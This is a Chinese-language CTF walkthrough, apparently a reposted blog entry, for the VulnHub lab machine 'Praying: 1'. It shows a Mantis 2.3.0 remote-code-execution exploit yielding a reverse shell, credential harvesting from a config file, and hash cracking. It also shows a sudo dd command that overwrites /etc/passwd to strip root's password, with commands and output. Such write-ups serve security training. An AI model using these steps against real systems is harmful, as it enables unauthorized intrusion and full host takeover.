当前位置:网站首页>Praying: 1 vulnhub walkthrough
Praying: 1 vulnhub walkthrough
2022-08-02 03:25:00 【xdeclearn】
Praying: 1
虚拟机信息:http://www.vulnhub.com/entry/praying-1,575/
1. 获取shell
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
服务器只开放了80端口,访问后为apache默认页面,于是用dirb跑了一下目录,发现了admin目录。
==> DIRECTORY: http://192.168.56.105/admin/
发现后发现为mantis的登陆页面

测试了一下发现依然存在任意账户口令重置漏洞。修改aministrator账户登陆,发现版本为2.3.0。

利用searchsploit直接找到了命令执行代码。
Mantis Bug Tracker 2.3.0 - Remote Code E | php/webapps/48818.py
于是得到了第一个shell。
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Command shell session 1 opened (192.168.56.101:4444 -> 192.168.56.105:55892) at 2020-11-26 08:31:16 -0500
id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[email protected]:/var/www/html$
2. 获取root
先做了一些信息收集
cat /etc/passwd|grep /bin/bash
root::0:0:root:/root:/bin/bash
mantis:x:1000:1000:praying:/home/mantis:/bin/bash
developer:x:1001:1001:,,,:/home/developer:/bin/bash
projman:x:1002:1002:,,,:/home/projman:/bin/bash
elevate:x:1003:1003:,,,:/home/elevate:/bin/bash
root:x:0:0:root:/root:/bin/bash
mantis:x:1000:1000:praying:/home/mantis:/bin/bash
developer:x:1001:1001:,,,:/home/developer:/bin/bash
projman:x:1002:1002:,,,:/home/projman:/bin/bash
elevate:x:1003:1003:,,,:/home/elevate:/bin/bash
ls -all /home
total 24
drwxr-xr-x 6 root root 4096 Sep 24 23:01 .
drwxr-xr-x 20 root root 4096 Sep 24 16:12 ..
drwx------ 3 developer developer 4096 Sep 24 20:15 developer
drwx------ 4 elevate elevate 4096 Nov 26 13:12 elevate
drwx------ 4 mantis mantis 4096 Sep 26 23:25 mantis
drwx------ 5 projman projman 4096 Sep 26 23:27 projman
发现了用户mantis,于是查看还有没有该用户相关的文件。
发现存在/var/www/redmine目录,进入之后在database.yml找到了用户 projman的口令。
adapter: mysql2
database: redmine
host: localhost
username: projman
password: "!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!"
# Use "utf8" instead of "utfmb4" for MySQL prior to 5.7.7
encoding: utf8mb4
切换用户登陆,发现该用户下有一个文件为.part1。
ls -all
total 36
drwx------ 5 projman projman 4096 Sep 26 23:27 .
drwxr-xr-x 6 root root 4096 Sep 24 23:01 ..
lrwxrwxrwx 1 projman projman 9 Sep 24 23:19 .bash_history -> /dev/null
-rw-r--r-- 1 projman projman 220 Sep 24 20:11 .bash_logout
-rw-r--r-- 1 projman projman 3771 Sep 24 20:11 .bashrc
drwx------ 2 projman projman 4096 Sep 24 20:13 .cache
drwxrwxr-x 3 projman projman 4096 Sep 24 23:47 .local
-rw-r--r-- 1 projman projman 33 Sep 24 23:47 .part1
-rw-r--r-- 1 projman projman 807 Sep 24 20:11 .profile
drwx------ 2 projman projman 4096 Sep 26 23:27 .ssh
cat .part1
4914CACB6C089C74AEAEB87497AF2FBA
将该密码放到cmd5破解得到新的用户elevate的密码tequieromucho。
切换到该用户,查看sudo -l,发现可以sudo执行dd命令。这个就比较简单了,重写一个/etc/passwd取消root账户密码,成功获取root。这是新的passwd文件1.txt。
cat 1.txt
root::0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
........................
[email protected]g:~$ sudo -u root dd if=1.txt of=/etc/passwd
sudo -u root dd if=1.txt of=/etc/passwd
[sudo] password for elevate: tequieromucho
8+1 records in
8+1 records out
4106 bytes (4.1 kB, 4.0 KiB) copied, 0.000241207 s, 17.0 MB/s
[email protected]:~$ su - root
su - root
[email protected]:~# ls
ls
message part2 root.txt snap
[email protected]:~# cat root.txt
cat root.txt
██▓███ ██▀███ ▄▄▄ ▓██ ██▓ ██▓ ███▄ █ ▄████
▓██░ ██▒▓██ ▒ ██▒████▄ ▒██ ██▒▓██▒ ██ ▀█ █ ██▒ ▀█▒
▓██░ ██▓▒▓██ ░▄█ ▒██ ▀█▄ ▒██ ██░▒██▒▓██ ▀█ ██▒▒██░▄▄▄░
▒██▄█▓▒ ▒▒██▀▀█▄ ░██▄▄▄▄██ ░ ▐██▓░░██░▓██▒ ▐▌██▒░▓█ ██▓
▒██▒ ░ ░░██▓ ▒██▒▓█ ▓██▒ ░ ██▒▓░░██░▒██░ ▓██░░▒▓███▀▒
▒▓▒░ ░ ░░ ▒▓ ░▒▓░▒▒ ▓▒█░ ██▒▒▒ ░▓ ░ ▒░ ▒ ▒ ░▒ ▒
░▒ ░ ░▒ ░ ▒░ ▒ ▒▒ ░▓██ ░▒░ ▒ ░░ ░░ ░ ▒░ ░ ░
░░ ░░ ░ ░ ▒ ▒ ▒ ░░ ▒ ░ ░ ░ ░ ░ ░ ░
░ ░ ░░ ░ ░ ░ ░
███▄ ▄███▓ ▄▄▄ ███▄ ░ █ ▄▄▄█████▓ ██▓ ██████
▓██▒▀█▀ ██▒▒████▄ ██ ▀█ █ ▓ ██▒ ▓▒▓██▒▒██ ▒
▓██ ▓██░▒██ ▀█▄ ▓██ ▀█ ██▒▒ ▓██░ ▒░▒██▒░ ▓██▄
▒██ ▒██ ░██▄▄▄▄██▓██▒ ▐▌██▒░ ▓██▓ ░ ░██░ ▒ ██▒
▒██▒ ░██▒ ▓█ ▓██▒██░ ▓██░ ▒██▒ ░ ░██░▒██████▒▒
░ ▒░ ░ ░ ▒▒ ▓▒█░ ▒░ ▒ ▒ ▒ ░░ ░▓ ▒ ▒▓▒ ▒ ░
░ ░ ░ ▒ ▒▒ ░ ░░ ░ ▒░ ░ ▒ ░░ ░▒ ░ ░
░ ░ ░ ▒ ░ ░ ░ ░ ▒ ░░ ░ ░
██▀███░ ▒█████ ░ ▒█████ ▄▄▄█████▓▓█████ ▓█████▄░ ▐██▌
▓██ ▒ ██▒▒██▒ ██▒▒██▒ ██▒▓ ██▒ ▓▒▓█ ▀ ▒██▀ ██▌ ▐██▌
▓██ ░▄█ ▒▒██░ ██▒▒██░ ██▒▒ ▓██░ ▒░▒███ ░██ █▌ ▐██▌
▒██▀▀█▄ ▒██ ██░▒██ ██░░ ▓██▓ ░ ▒▓█ ▄ ░▓█▄ ▌ ▓██▒
░██▓ ▒██▒░ ████▓▒░░ ████▓▒░ ▒██▒ ░ ░▒████▒░▒████▓ ▒▄▄
░ ▒▓ ░▒▓░░ ▒░▒░▒░ ░ ▒░▒░▒░ ▒ ░░ ░░ ▒░ ░ ▒▒▓ ▒ ░▀▀▒
░▒ ░ ▒░ ░ ▒ ▒░ ░ ▒ ▒░ ░ ░ ░ ░ ░ ▒ ▒ ░ ░
░░ ░ ░ ░ ░ ▒ ░ ░ ░ ▒ ░ ░ ░ ░ ░ ░
░ ░ ░ ░ ░ ░ ░ ░ ░
░
https://www.youtube.com/watch?v=T1XgFsitnQw
边栏推荐
- hackmyvm: kitty walkthrough
- Eric靶机渗透测试通关全教程
- ES6数组的扩展方法map、filter、reduce、fill和数组遍历for…in for…of arr.forEach
- 微信小程序开发视频加载:[渲染层网络层错误] Failed to load media
- uniapp | 使用npm update更新后编译报错问题
- Xiaoyao multi-open emulator ADB driver connection
- 如何计算地球上两点的距离(附公式推导)
- hackmyvm-bunny walkthrough
- hackmyvm: may walkthrough
- [sebastian/diff]一个比较两段文本的历史变化扩展库
猜你喜欢
随机推荐
(3)Thinkphp6数据库
Kali环境下Frida编写脚本智能提示
16.JS事件, 字符串和运算符
[league/climate]一个功能健全的命令行功能操作库
13.JS输出内容和语法
[symfony/mailer] An elegant and easy-to-use mail library
hackmyvm: may walkthrough
逍遥多开模拟器ADB驱动连接
Add a full image watermark to an image in PHP
IP门禁:手把手教你用PHP实现一个IP防火墙
Turn trendsoft/capital amount of Chinese capital library
Baidu positioning js API
kali安装IDEA
每日五道面试题总结 22/7/20
12.什么是JS
PHP image compression to specified size
4. PHP array and array sorting
ES6介绍+定义变量+不同情况下箭头函数的this指向
(4) 函数、Bug、类与对象、封装、继承、多态、拷贝
SQL:DDL、DML、DQL、DCL相应介绍以及演示